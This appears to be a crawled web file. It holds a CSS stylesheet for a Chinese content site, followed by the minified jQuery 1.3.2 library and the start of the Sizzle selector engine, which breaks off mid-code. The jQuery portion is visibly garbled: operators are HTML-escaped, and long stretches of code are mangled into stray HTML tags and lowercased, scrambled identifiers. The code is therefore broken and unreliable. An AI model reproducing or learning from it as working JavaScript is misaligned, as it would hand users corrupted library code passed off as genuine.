.fychannel ul{float:left;width:698px;margin-right:10px;margin-left:10px;}
.fychannel ul li{background : url(/img/li2.gif) no-repeat 0 8px; padding-left : 8px; margin-right:10px;text-align: left;display:block;height:28px;line-height:28px;font-size:13px;float:left;width:210px;overflow: hidden;}
.fyt{height:32px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;line-height:32px;}
.fyt strong{font-size:14px;float:left;margin-left:10px;margin-bottom:6px;color:#834b27;}
.fyt strong a{color:#7B7B7B;}
.fyt strong a:hover{color:#F30;}
/*  ---内容页部分*/
#entry {width : 720px; padding : 4px 4px 4px 4px; background : #FFFCF5;} 
#entrytitle {clear : both; border-bottom : 1px dashed #b2b2b2; height : 70px;} 
#entrytitle h1 {font-size : 26px; color:#834b27; line-height : 40px; height : 40px; text-align : center; overflow : hidden;} 
#entrytitle #entrymeta {clear : both; line-height : 30px; text-align : center; height : 30px;} 
#entrybody {text-align:left;padding:0 10px;font-size:16px;line-height:180%;height:100%; overflow:hidden;margin:10px 20px;} 
#entrybody h1 {font-size : 18px;} 
#entrybody h2 {font-size : 16px;} 
#entrybody p {margin-bottom:10px;} 
#entrybody p:hover{background:none repeat scroll 0 0 #FFEFCE;}
#entrybody h3{padding-left: 15px; line-height: 30px; border-left: 5px solid #834B27; font-size: 16px; background: #F5F5F5; margin: 8px 0;}
#entrybody img {clear : left;border:0px; margin : 5px 0; } 
#entrybody ul {padding-left : 20px;} 
#entrybody ul  li{width:120px;float:left;margin:0 10px 0px 0;display:inline;}
#entrybody table {clear : left;} 

#entrybody a:hover, #entrybody a:active {text-decoration:none;} 
#entrybody code, #entrybody .code {border : 1px solid #b8c9d3; border-left : 4px solid #b8c9d3; margin : 5px 0; padding : 5px; display : block; background : #f7fafd; color : #0070a6; font-size : 12px; line-height : 150%; text-align : left;} 

/* 上下页*/
#otherentry {clear : both; border-top : 1px dashed #b2b2b2; padding : 0 6px; background : #FFFCF5; line-height : 30px; height : 30px; width : 716px;} 
#otherentry #prv {float : left;} 
#otherentry #next {float : right;} 
/* 相关文章*/
.mod_box_xg{margin-bottom:10px;border:1px solid #d0ad9a;overflow:hidden;}
.mod_box_xg .hd{text-align:right;padding-right:16px;position:relative;height:33px;line-height:33px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;}
.mod_box_xg .flag_l_xg,.mod_box_xg .flag_r_xg{position:absolute;top:2px;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_xg .flag_l_xg{left:2px;}
.mod_box_xg .flag_r_xg{right:2px;background-position:-22px 0;}
.mod_box_xg .hd{text-align:right;padding-right:10px;position:relative;height:33px;line-height:33px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;}
.mod_box_xg .hd h1{float: left;padding-left:12px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.mod_box_xg .hd h1 a{color: #834b27;}
.mod_box_xg .hd h1 a: visited{color: #834b27;text-decoration: none;}
.mod_box_xg .hd h1 a: hover,.mod_box_xg .hd h3 a: active{color: #834b27;text-decoration: none;}
.mod_box_xg .hd h3{float: left;padding-left:12px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.mod_box_xg .hd h3 a{color: #834b27;}
.mod_box_xg .hd h3 a: visited{color: #834b27;text-decoration: none;}
.mod_box_xg .hd h3 a: hover,.mod_box_xg .hd h3 a: active{color: #834b27;text-decoration: none;}
.mod_box_xg .bd{overflow: hidden;}
.mod_box_xg .bd_s1{background-color:#fffcf5;}
.mod_box_xg .indexlist{width:704px; padding:10px 12px; overflow:hidden;background : #FFFCF5; }
.indexlist ul{width:780px;}
.indexlist ul li{background : url(/img/li2.gif) no-repeat 0 8px; padding-left : 8px; list-style-type : none;text-align: left; width:210px; height:25px; line-height:25px; float:left; margin-right:20px; display:inline; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}

/* left tools */
.appHref {width:728px;margin:0 auto;overflow:hidden;background : #FFFCF5;}
.appHref ul{margin-top:10px;margin-left:4px;width:728px;}
.appHref ul li{float:left;width:80px;height:76px;text-align:center;vertical-align:middle;}

/* 友情链接 ---*/
#yq {background-color : #FFF7E8; width : 986px;  margin: 0 auto; clear: both; padding: 0px 1px; border:1px solid #D0AD9A; border-bottom: none; overflow:hidden; text-align:left;}
#yq .l {float:left; line-height:20px; margin:5px 0 3px 5px; width:720px;}
#yq .r {float:right; line-height:20px; margin:5px 5px 3px 0; }
#yq .c{background-color : #FFFCF5;border-top:1px solid #D5C9AE; width:100%;overflow:hidden;clear:both;padding-bottom:10px;}
#yq .c li{float:left;line-height:15px;padding:8px 5px 0px;white-space:nowrap;list-style-type:none;}
#yq .c li a{float:left;}

/* 通用尾部 ---*/
#footer {width : 978px; clear: both; border: 1px solid #D0AD9A; margin: 0 auto; padding: 5px 5px; background-color : #FFFCF5;} 
#footerinfo {clear : both; margin : 0 auto; width : 950px; color : #333; text-align : center; } 
#footercontent {margin: 0 auto; border : 1px solid #D5C9AE; background: #F0EBDF; text-align : center; line-height : 32px; height : 32px;} 
#footercontent a {margin : 0 2px;} 
#footercopyrights {clear : both; padding : 6px 0 0; margin : 0 auto; text-align : center; line-height : 180%;} 
#footercopyrights span {font : 12px arial, helvetica, sans-serif; line-height : 180%;} 

.user-info{ margin:5px 6px;}
.welcome{ text-align:center; width:210px; height:28px; line-height:28px; margin:10px auto; border:1px dashed #e3e2d5; overflow:hidden;}
.welcome strong{ color:#f45454;}
.user-face{ float:left; width:52px; height:52px; display:inline; padding:2px; margin:1px 0 0 12px; border:1px solid #e3e2d5; overflow:hidden;}
.mylink{ float:left; width:130px; overflow:hidden;}
.mylink li{ float:left; height:20px; line-height:20px; display:inline; margin-left:10px;}
.mylink li span{ color:#f24444;}
.spacelink{ float:left; width:230px; margin:12px 0 0 3px; display:inline; padding:5px 0; background:#f7faf7; overflow:hidden;}
.spacelink ul{ margin-left:10px;}
.spacelink li{ float:left; margin-right:10px;}

.fright{float:right}
.fleft{float:left}
.center{text-align:center;}
.mcon{text-align:left; overflow : hidden;background : #FFFCF5;padding:0 10px;}
.green{color:green;}
.red{color:red;}
.blue{color:blue;}
.gray{color:gray;}
.mt10{margin-top:10px;}
.mt20{margin-top:20px;}

.mt6{text-align:left; margin:0 auto; width:708px;background:#FFFCF5; padding:10px;line-height:25px;}
.mt6 a{padding:3px;}
.bgGray2{background:#FFF7E8;color:#67A70B;padding:2px 2px;font-weight:bold;}
.bgGray2 a{color:#FF0000;}

.button,#btn{width:80%;font-size:16px;overflow: hidden;border: 0;text-align: center;margin:5px auto 5px auto;height:38px;line-height:38px;background:#B06C27;color:#fff;border-radius: 6px;display:block;cursor:pointer;}
.sbutton{overflow:hidden;font-size:14px;margin:5px;padding:7px 12px;font-weight:700;border-radius:5px;border:0;text-align:center;text-decoration:none;background:#B06C27;color:#fff;-webkit-appearance:none;cursor:pointer;}
.ipt{padding:1px 0 1px 5px;height:28px;line-height:18px;border:1px solid #d0ad9a;vertical-align:middle;background-color:#fff;font-size:14px;font-family:"\5b8b\4f53"}
.select{color:#3e4144;font-size:14px;height:28px;vertical-align:middle;border:1px solid #d0ad9a}
.yunshi{margin-bottom:20px;text-align:center;}
.yunshi a{width: 80%;font-size:16px;overflow: hidden;border: 0;text-align: center;margin:5px auto 10px auto;height:38px;line-height:38px;background:#B06C27;color:#fff;border-radius: 6px;display:block;-webkit-appearance: none;}
.yunshi a:hover,.yunshi a:visited{text-decoration:none;color:#fff;}

/* vip form */
.inform{width:70%;font-size:100%;padding:10px;margin:10px 20px;line-height:42px;}
.inform form{width:80%;margin:auto;}
.inform p {line-height:150%;text-align:left;padding:5px 0;margin:0;font-size:16px;}

#btn_top{opacity:.6;background:#666 url(/img/to_top.png) center 50% no-repeat;border-radius:6px;position:fixed;left:50%;bottom: 80px;margin-left: 500px;border:solid 1px #555;width:42px;height:42px;display:block;z-index:100001;}
/* read all */
.read-content{overflow: hidden;width: 100%;}
.read-content a:link, .read-content a:visited {color:#00F;border-bottom-width: 1px;border-bottom-style: dotted;border-bottom-color: #5c3716;} 
.read-box{ position: relative; z-index: 9; padding: 0 0 15px; margin-top: -220px; text-align: center; }
.read_mask {height: 200px; background: -webkit-gradient(linear,0 top,0 bottom,from(rgba(255,252,245,0)),to(#FFFCF5)); background: -o-linear-gradient(bottom,rgba(255,252,245,.1),rgba(255,252,245,0)); }
.read-box .read_mod {background-color: #FFFCF5; }
.read-button, .read-button:focus, .read-button:link, .read-button:visited {font-size: 1rem; color: #B06C27; background: #FFFCF5; border-radius: .25rem; border: 1px solid #B06C27; line-height: 1.875rem; }
#read_mod a:link{border: 1px solid #B06C27; width: 15rem; height: 2.5rem; line-height: 2.5rem; display:inline-block; vertical-align: top;color:#B06C27;}
#read_mod img{ width: .9375rem; height: auto; margin: 1.0625rem 0 0 .3125rem; vertical-align: top; }

--- FILE ---
content_type: application/javascript
request_url: http://zgjm361.com/js/jquery.js
body_size: 25910
content:
�?/* * jQuery JavaScript Library v1.3.2 * Copyright (c) 2009 John Resig * Dual licensed under the MIT and GPL licenses. */ (function(){var l=this,g,y=l.jQuery,p=l.$,o=l.jQuery=l.$=function(E,F){return new o.fn.init(E,F)},D=/^[^&lt;]*(&lt;(.|\s)+&gt;)[^&gt;]*$|^#([\w-]+)$/,f=/^.[^:#\[\.,]*$/;o.fn=o.prototype={init:function(E,H){E=E||document;if(E.nodeType){this[0]=E;this.length=1;this.context=E;return this}if(typeof E==="string"){var G=D.exec(E);if(G&amp;&amp;(G[1]||!H)){if(G[1]){E=o.clean([G[1]],H)}else{var I=document.getElementById(G[3]);if(I&amp;&amp;I.id!=G[3]){return o().find(E)}var F=o(I||[]);F.context=document;F.selector=E;return F}}else{return o(H).find(E)}}else{if(o.isFunction(E)){return o(document).ready(E)}}if(E.selector&amp;&amp;E.context){this.selector=E.selector;this.context=E.context}return this.setArray(o.isArray(E)?E:o.makeArray(E))},selector:"",jquery:"1.3.2",size:function(){return this.length},get:function(E){return E===g?Array.prototype.slice.call(this):this[E]},pushStack:function(F,H,E){var G=o(F);G.prevObject=this;G.context=this.context;if(H==="find"){G.selector=this.selector+(this.selector?" ":"")+E}else{if(H){G.selector=this.selector+"."+H+"("+E+")"}}return G},setArray:function(E){this.length=0;Array.prototype.push.apply(this,E);return this},each:function(F,E){return o.each(this,F,E)},index:function(E){return o.inArray(E&amp;&amp;E.jquery?E[0]:E,this)},attr:function(F,H,G){var E=F;if(typeof F==="string"){if(H===g){return this[0]&amp;&amp;o[G||"attr"](this[0],F)}else{E={};E[F]=H}}return this.each(function(I){for(F in E){o.attr(G?this.style:this,F,o.prop(this,E[F],G,I,F))}})},css:function(E,F){if((E=="width"||E=="height")&amp;&amp;parseFloat(F)&lt;0){F=g}return this.attr(E,F,"curCSS")},text:function(F){if(typeof F!=="object"&amp;&amp;F!=null){return this.empty().append((this[0]&amp;&amp;this[0].ownerDocument||document).createTextNode(F))}var E="";o.each(F||this,function(){o.each(this.childNodes,function(){if(this.nodeType!=8){E+=this.nodeType!=1?this.nodeValue:o.fn.text([this])}})});return E},wrapAll:function(E){if(this[0]){var F=o(E,this[0].ownerDocument).clone();if(this[0].parentNode){F.insertBefore(this[0])}F.map(function(){var G=this;while(G.firstChild){G=G.firstChild}return G}).append(this)}return this},wrapInner:function(E){return this.each(function(){o(this).contents().wrapAll(E)})},wrap:function(E){return this.each(function(){o(this).wrapAll(E)})},append:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.appendChild(E)}})},prepend:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.insertBefore(E,this.firstChild)}})},before:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this)})},after:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this.nextSibling)})},end:function(){return this.prevObject||o([])},push:[].push,sort:[].sort,splice:[].splice,find:function(E){if(this.length===1){var F=this.pushStack([],"find",E);F.length=0;o.find(E,this[0],F);return F}else{return this.pushStack(o.unique(o.map(this,function(G){return o.find(E,G)})),"find",E)}},clone:function(G){var E=this.map(function(){if(!o.support.noCloneEvent&amp;&amp;!o.isXMLDoc(this)){var I=this.outerHTML;if(!I){var J=this.ownerDocument.createElement("div");J.appendChild(this.cloneNode(true));I=J.innerHTML}return o.clean([I.replace(/ jQuery\d+="(?:\d+|null)"/g,"").replace(/^\s*/,"")])[0]}else{return this.cloneNode(true)}});if(G===true){var H=this.find("*").andSelf(),F=0;E.find("*").andSelf().each(function(){if(this.nodeName!==H[F].nodeName){return}var I=o.data(H[F],"events");for(var K in I){for(var J in I[K]){o.event.add(this,K,I[K][J],I[K][J].data)}}F++})}return E},filter:function(E){return this.pushStack(o.isFunction(E)&amp;&amp;o.grep(this,function(G,F){return E.call(G,F)})||o.multiFilter(E,o.grep(this,function(F){return F.nodeType===1})),"filter",E)},closest:function(E){var G=o.expr.match.POS.test(E)?o(E):null,F=0;return this.map(function(){var H=this;while(H&amp;&amp;H.ownerDocument){if(G?G.index(H)&gt;-1:o(H).is(E)){o.data(H,"closest",F);return H}H=H.parentNode;F++}})},not:function(E){if(typeof E==="string"){if(f.test(E)){return this.pushStack(o.multiFilter(E,this,true),"not",E)}else{E=o.multiFilter(E,this)}}var F=E.length&amp;&amp;E[E.length-1]!==g&amp;&amp;!E.nodeType;return this.filter(function(){return F?o.inArray(this,E)&lt;0:this!=E})},add:function(E){return this.pushStack(o.unique(o.merge(this.get(),typeof E==="string"?o(E):o.makeArray(E))))},is:function(E){return !!E&amp;&amp;o.multiFilter(E,this).length&gt;0},hasClass:function(E){return !!E&amp;&amp;this.is("."+E)},val:function(K){if(K===g){var E=this[0];if(E){if(o.nodeName(E,"option")){return(E.attributes.value||{}).specified?E.value:E.text}if(o.nodeName(E,"select")){var I=E.selectedIndex,L=[],M=E.options,H=E.type=="select-one";if(I&lt;0){return null}for(var F=H?I:0,J=H?I+1:M.length;F
<j;f++){var g="M[F];if(G.selected){K=o(G).val();if(H){return" k}l.push(k)}}return l}return(e.value||"").replace( \r g,"")}return g}if(typeof k="==&quot;number&quot;){K+=&quot;&quot;}return" this.each(function(){if(this.nodetype!="1){return}if(o.isArray(K)&amp;&amp;/radio|checkbox/.test(this.type)){this.checked=(o.inArray(this.value,K)">
 =0||o.inArray(this.name,K)&gt;=0)}else{if(o.nodeName(this,"select")){var N=o.makeArray(K);o("option",this).each(function(){this.selected=(o.inArray(this.value,N)&gt;=0||o.inArray(this.text,N)&gt;=0)});if(!N.length){this.selectedIndex=-1}}else{this.value=K}}})},html:function(E){return E===g?(this[0]?this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g,""):null):this.empty().append(E)},replaceWith:function(E){return this.after(E).remove()},eq:function(E){return this.slice(E,+E+1)},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments),"slice",Array.prototype.slice.call(arguments).join(","))},map:function(E){return this.pushStack(o.map(this,function(G,F){return E.call(G,F,G)}))},andSelf:function(){return this.add(this.prevObject)},domManip:function(J,M,L){if(this[0]){var I=(this[0].ownerDocument||this[0]).createDocumentFragment(),F=o.clean(J,(this[0].ownerDocument||this[0]),I),H=I.firstChild;if(H){for(var G=0,E=this.length;G
 <e;g++){l.call(k(this[g],h),this.length>
  1||G&gt;0?I.cloneNode(true):I)}}if(F){o.each(F,z)}}return this;function K(N,O){return M&amp;&amp;o.nodeName(N,"table")&amp;&amp;o.nodeName(O,"tr")?(N.getElementsByTagName("tbody")[0]||N.appendChild(N.ownerDocument.createElement("tbody"))):N}}};o.fn.init.prototype=o.fn;function z(E,F){if(F.src){o.ajax({url:F.src,async:false,dataType:"script"})}else{o.globalEval(F.text||F.textContent||F.innerHTML||"")}if(F.parentNode){F.parentNode.removeChild(F)}}function e(){return +new Date}o.extend=o.fn.extend=function(){var J=arguments[0]||{},H=1,I=arguments.length,E=false,G;if(typeof J==="boolean"){E=J;J=arguments[1]||{};H=2}if(typeof J!=="object"&amp;&amp;!o.isFunction(J)){J={}}if(I==H){J=this;--H}for(;H
  <i;h++){if((g=arguments[h])!=null){for(var f="document.getElementsByTagName(&quot;head&quot;)[0]||document.documentElement,E=document.createElement(&quot;script&quot;);E.type=&quot;text/javascript&quot;;if(o.support.scriptEval){E.appendChild(document.createTextNode(G))}else{E.text=G}F.insertBefore(E,F.firstChild);F.removeChild(E)}},nodeName:function(F,E){return" in g){var k="J[F],L=G[F];if(J===L){continue}if(E&amp;&amp;L&amp;&amp;typeof" l="==&quot;object&quot;&amp;&amp;!L.nodeType){J[F]=o.extend(E,K||(L.length!=null?[]:{}),L)}else{if(L!==g){J[F]=L}}}}}return" j};var b="/z-?index|font-?weight|opacity|zoom|line-?height/i,q=document.defaultView||{},s=Object.prototype.toString;o.extend({noConflict:function(E){l.$=p;if(E){l.jQuery=y}return" o},isfunction:function(e){return s.call(e)="==&quot;[object" function]"},isarray:function(e){return array]"},isxmldoc:function(e){return e.nodetype="==9&amp;&amp;E.documentElement.nodeName!==&quot;HTML&quot;||!!E.ownerDocument&amp;&amp;o.isXMLDoc(E.ownerDocument)},globalEval:function(G){if(G&amp;&amp;/\S/.test(G)){var" f.nodename&&f.nodename.touppercase()="=E.toUpperCase()},each:function(G,K,F){var" e,h="0,I=G.length;if(F){if(I===g){for(E" g){if(k.apply(g[e],f)="==false){break}}}else{for(;H<I;){if(K.apply(G[H++],F)===false){break}}}}else{if(I===g){for(E" g){if(k.call(g[e],e,g[e])="==false){break}}}else{for(var" j="G[0];H<I&amp;&amp;K.call(J,H,J)!==false;J=G[++H]){}}}return" g},prop:function(h,i,g,f,e){if(o.isfunction(i)){i="I.call(H,F)}return" typeof i="==&quot;number&quot;&amp;&amp;G==&quot;curCSS&quot;&amp;&amp;!b.test(E)?I+&quot;px&quot;:I},className:{add:function(E,F){o.each((F||&quot;&quot;).split(/\s+/),function(G,H){if(E.nodeType==1&amp;&amp;!o.className.has(E.className,H)){E.className+=(E.className?&quot;" ":"")+h}})},remove:function(e,f){if(e.nodetype="=1){E.className=F!==g?o.grep(E.className.split(/\s+/),function(G){return" !o.classname.has(f,g)}).join(" "):""}},has:function(f,e){return f&&o.inarray(e,(f.classname||f).tostring().split( \s+ ))>
   -1}},swap:function(H,G,I){var E={};for(var F in G){E[F]=H.style[F];H.style[F]=G[F]}I.call(H);for(var F in G){H.style[F]=E[F]}},css:function(H,F,J,E){if(F=="width"||F=="height"){var L,G={position:"absolute",visibility:"hidden",display:"block"},K=F=="width"?["Left","Right"]:["Top","Bottom"];function I(){L=F=="width"?H.offsetWidth:H.offsetHeight;if(E==="border"){return}o.each(K,function(){if(!E){L-=parseFloat(o.curCSS(H,"padding"+this,true))||0}if(E==="margin"){L+=parseFloat(o.curCSS(H,"margin"+this,true))||0}else{L-=parseFloat(o.curCSS(H,"border"+this+"Width",true))||0}})}if(H.offsetWidth!==0){I()}else{o.swap(H,G,I)}return Math.max(0,Math.round(L))}return o.curCSS(H,F,J)},curCSS:function(I,F,G){var L,E=I.style;if(F=="opacity"&amp;&amp;!o.support.opacity){L=o.attr(E,"opacity");return L==""?"1":L}if(F.match(/float/i)){F=w}if(!G&amp;&amp;E&amp;&amp;E[F]){L=E[F]}else{if(q.getComputedStyle){if(F.match(/float/i)){F="float"}F=F.replace(/([A-Z])/g,"-$1").toLowerCase();var M=q.getComputedStyle(I,null);if(M){L=M.getPropertyValue(F)}if(F=="opacity"&amp;&amp;L==""){L="1"}}else{if(I.currentStyle){var J=F.replace(/\-(\w)/g,function(N,O){return O.toUpperCase()});L=I.currentStyle[F]||I.currentStyle[J];if(!/^\d+(px)?$/i.test(L)&amp;&amp;/^\d/.test(L)){var H=E.left,K=I.runtimeStyle.left;I.runtimeStyle.left=I.currentStyle.left;E.left=L||0;L=E.pixelLeft+"px";E.left=H;I.runtimeStyle.left=K}}}}return L},clean:function(F,K,I){K=K||document;if(typeof K.createElement==="undefined"){K=K.ownerDocument||K[0]&amp;&amp;K[0].ownerDocument||document}if(!I&amp;&amp;F.length===1&amp;&amp;typeof F[0]==="string"){var H=/^&lt;(\w+)\s*\/?&gt;$/.exec(F[0]);if(H){return[K.createElement(H[1])]}}var G=[],E=[],L=K.createElement("div");o.each(F,function(P,S){if(typeof S==="number"){S+=""}if(!S){return}if(typeof S==="string"){S=S.replace(/(&lt;(\w+)[^&gt;]*?)\/&gt;/g,function(U,V,T){return T.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?U:V+"&gt;
   <!--"+T+"-->"});var O=S.replace(/^\s+/,"").substring(0,10).toLowerCase();var Q=!O.indexOf("
   <opt")&&[1,"<select multiple>
    ",""]||!O.indexOf("
    <leg")&&[1,"<fieldset>
     ",""]||O.match(/^&lt;(thead|tbody|tfoot|colg|cap)/)&amp;&amp;[1,"
     <table>
      ","
     </table>"]||!O.indexOf("
     <tr")&&[2,"<table>
      ",""]||(!O.indexOf("
      <td")||!o.indexof("<th"))&&[3,"<table>
       ",""]||!O.indexOf("
       <col")&&[2,"<table>
        ",""]||!o.support.htmlSerialize&amp;&amp;[1,"div
        <div>
         ","
        </div>"]||[0,"",""];L.innerHTML=Q[1]+S+Q[2];while(Q[0]--){L=L.lastChild}if(!o.support.tbody){var R=/"&amp;&amp;!R?L.childNodes:[];for(var M=N.length-1;M&gt;=0;--M){if(o.nodeName(N[M],"tbody")&amp;&amp;!N[M].childNodes.length){N[M].parentNode.removeChild(N[M])}}}if(!o.support.leadingWhitespace&amp;&amp;/^\s/.test(S)){L.insertBefore(K.createTextNode(S.match(/^\s*/)[0]),L.firstChild)}S=o.makeArray(L.childNodes)}if(S.nodeType){G.push(S)}else{G=o.merge(G,S)}});if(I){for(var J=0;G[J];J++){if(o.nodeName(G[J],"script")&amp;&amp;(!G[J].type||G[J].type.toLowerCase()==="text/javascript")){E.push(G[J].parentNode?G[J].parentNode.removeChild(G[J]):G[J])}else{if(G[J].nodeType===1){G.splice.apply(G,[J+1,0].concat(o.makeArray(G[J].getElementsByTagName("script"))))}I.appendChild(G[J])}}return E}return G},attr:function(J,G,K){if(!J||J.nodeType==3||J.nodeType==8){return g}var H=!o.isXMLDoc(J),L=K!==g;G=H&amp;&amp;o.props[G]||G;if(J.tagName){var F=/href|src|style/.test(G);if(G=="selected"&amp;&amp;J.parentNode){J.parentNode.selectedIndex}if(G in J&amp;&amp;H&amp;&amp;!F){if(L){if(G=="type"&amp;&amp;o.nodeName(J,"input")&amp;&amp;J.parentNode){throw"type property can't be changed"}J[G]=K}if(o.nodeName(J,"form")&amp;&amp;J.getAttributeNode(G)){return J.getAttributeNode(G).nodeValue}if(G=="tabIndex"){var I=J.getAttributeNode("tabIndex");return I&amp;&amp;I.specified?I.value:J.nodeName.match(/(button|input|object|select|textarea)/i)?0:J.nodeName.match(/^(a|area)$/i)&amp;&amp;J.href?0:g}return J[G]}if(!o.support.style&amp;&amp;H&amp;&amp;G=="style"){return o.attr(J.style,"cssText",K)}if(L){J.setAttribute(G,""+K)}var E=!o.support.hrefNormalized&amp;&amp;H&amp;&amp;F?J.getAttribute(G,2):J.getAttribute(G);return E===null?g:E}if(!o.support.opacity&amp;&amp;G=="opacity"){if(L){J.zoom=1;J.filter=(J.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(K)+""=="NaN"?"":"alpha(opacity="+K*100+")")}return J.filter&amp;&amp;J.filter.indexOf("opacity=")&gt;=0?(parseFloat(J.filter.match(/opacity=([^)]*)/)[1])/100)+"":""}G=G.replace(/-([a-z])/ig,function(M,N){return N.toUpperCase()});if(L){J[G]=K}return J[G]},trim:function(E){return(E||"").replace(/^\s+|\s+$/g,"")},makeArray:function(G){var E=[];if(G!=null){var F=G.length;if(F==null||typeof G==="string"||o.isFunction(G)||G.setInterval){E[0]=G}else{while(F){E[--F]=G[F]}}}return E},inArray:function(G,H){for(var E=0,F=H.length;E
        <f;e++){if(h[e]===g){return e}}return -1},merge:function(h,e){var f="[];for(var" h},unique:function(k){var g="=&quot;string&quot;){H=o.multiFilter(G,H)}return" j="[],L=o(G);for(var" f},grep:function(f,j,e){var h="o.map(this,F);if(G&amp;&amp;typeof" g},map:function(e,j){var i="(K" f.concat.apply([],f)}});var c="navigator.userAgent.toLowerCase();o.browser={version:(C.match(/.+(?:rv|it|ra|ie)[\/:" ]([\d.]+) )||[0,"0"])[1],safari: webkit .test(c),opera: opera .test(c),msie: msie .test(c)&&! .test(c),mozilla: mozilla (compatible|webkit) .test(c)};o.each({parent:function(e){return e.parentnode},parents:function(e){return o.dir(e,"parentnode")},next:function(e){return o.nth(e,2,"nextsibling")},prev:function(e){return o.nth(e,2,"previoussibling")},nextall:function(e){return o.dir(e,"nextsibling")},prevall:function(e){return o.dir(e,"previoussibling")},siblings:function(e){return o.sibling(e.parentnode.firstchild,e)},children:function(e){return o.sibling(e.firstchild)},contents:function(e){return o.nodename(e,"iframe")?e.contentdocument||e.contentwindow.document:o.makearray(e.childnodes)}},function(e,f){o.fn[e]="function(G){var" this.pushstack(o.unique(h),e,g)}});o.each({appendto:"append",prependto:"prepend",insertbefore:"before",insertafter:"after",replaceall:"replacewith"},function(e,f){o.fn[e]="function(G){var" k="0,H=L.length;K<H;K++){var">
         0?this.clone(true):this).get();o.fn[F].apply(o(L[K]),I);J=J.concat(I)}return this.pushStack(J,E,G)}});o.each({removeAttr:function(E){o.attr(this,E,"");if(this.nodeType==1){this.removeAttribute(E)}},addClass:function(E){o.className.add(this,E)},removeClass:function(E){o.className.remove(this,E)},toggleClass:function(F,E){if(typeof E!=="boolean"){E=!o.className.has(this,F)}o.className[E?"add":"remove"](this,F)},remove:function(E){if(!E||o.filter(E,[this]).length){o("*",this).add([this]).each(function(){o.event.remove(this);o.removeData(this)});if(this.parentNode){this.parentNode.removeChild(this)}}},empty:function(){o(this).children().remove();while(this.firstChild){this.removeChild(this.firstChild)}}},function(E,F){o.fn[E]=function(){return this.each(F,arguments)}});function j(E,F){return E[0]&amp;&amp;parseInt(o.curCSS(E[0],F,true),10)||0}var h="jQuery"+e(),v=0,A={};o.extend({cache:{},data:function(F,E,G){F=F==l?A:F;var H=F[h];if(!H){H=F[h]=++v}if(E&amp;&amp;!o.cache[H]){o.cache[H]={}}if(G!==g){o.cache[H][E]=G}return E?o.cache[H][E]:H},removeData:function(F,E){F=F==l?A:F;var H=F[h];if(E){if(o.cache[H]){delete o.cache[H][E];E="";for(E in o.cache[H]){break}if(!E){o.removeData(F)}}}else{try{delete F[h]}catch(G){if(F.removeAttribute){F.removeAttribute(h)}}delete o.cache[H]}},queue:function(F,E,H){if(F){E=(E||"fx")+"queue";var G=o.data(F,E);if(!G||o.isArray(H)){G=o.data(F,E,o.makeArray(H))}else{if(H){G.push(H)}}}return G},dequeue:function(H,G){var E=o.queue(H,G),F=E.shift();if(!G||G==="fx"){F=E[0]}if(F!==g){F.call(H)}}});o.fn.extend({data:function(E,G){var H=E.split(".");H[1]=H[1]?"."+H[1]:"";if(G===g){var F=this.triggerHandler("getData"+H[1]+"!",[H[0]]);if(F===g&amp;&amp;this.length){F=o.data(this[0],E)}return F===g&amp;&amp;H[1]?this.data(H[0]):F}else{return this.trigger("setData"+H[1]+"!",[H[0],G]).each(function(){o.data(this,E,G)})}},removeData:function(E){return this.each(function(){o.removeData(this,E)})},queue:function(E,F){if(typeof E!=="string"){F=E;E="fx"}if(F===g){return o.queue(this[0],E)}return this.each(function(){var G=o.queue(this,E,F);if(E=="fx"&amp;&amp;G.length==1){G[0].call(this)}})},dequeue:function(E){return this.each(function(){o.dequeue(this,E)})}}); /* * Sizzle CSS Selector Engine - v0.9.3 * Copyright 2009, The Dojo Foundation * Released under the MIT, BSD, and GPL Licenses. */ (function(){var R=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ &gt;+~,(\[\\]+)+|[&gt;+~])(\s*,\s*)?/g,L=0,H=Object.prototype.toString;var F=function(Y,U,ab,ac){ab=ab||[];U=U||document;if(U.nodeType!==1&amp;&amp;U.nodeType!==9){return[]}if(!Y||typeof Y!=="string"){return ab}var Z=[],W,af,ai,T,ad,V,X=true;R.lastIndex=0;while((W=R.exec(Y))!==null){Z.push(W[1]);if(W[2]){V=RegExp.rightContext;break}}if(Z.length&gt;1&amp;&amp;M.exec(Y)){if(Z.length===2&amp;&amp;I.relative[Z[0]]){af=J(Z[0]+Z[1],U)}else{af=I.relative[Z[0]]?[U]:F(Z.shift(),U);while(Z.length){Y=Z.shift();if(I.relative[Y]){Y+=Z.shift()}af=J(Y,af)}}}else{var ae=ac?{expr:Z.pop(),set:E(ac)}:F.find(Z.pop(),Z.length===1&amp;&amp;U.parentNode?U.parentNode:U,Q(U));af=F.filter(ae.expr,ae.set);if(Z.length&gt;0){ai=E(af)}else{X=false}while(Z.length){var ah=Z.pop(),ag=ah;if(!I.relative[ah]){ah=""}else{ag=Z.pop()}if(ag==null){ag=U}I.relative[ah](ai,ag,Q(U))}}if(!ai){ai=af}if(!ai){throw"Syntax error, unrecognized expression: "+(ah||Y)}if(H.call(ai)==="[object Array]"){if(!X){ab.push.apply(ab,ai)}else{if(U.nodeType===1){for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&amp;&amp;(ai[aa]===true||ai[aa].nodeType===1&amp;&amp;K(U,ai[aa]))){ab.push(af[aa])}}}else{for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&amp;&amp;ai[aa].nodeType===1){ab.push(af[aa])}}}}}else{E(ai,ab)}if(V){F(V,U,ab,ac);if(G){hasDuplicate=false;ab.sort(G);if(hasDuplicate){for(var aa=1;aa
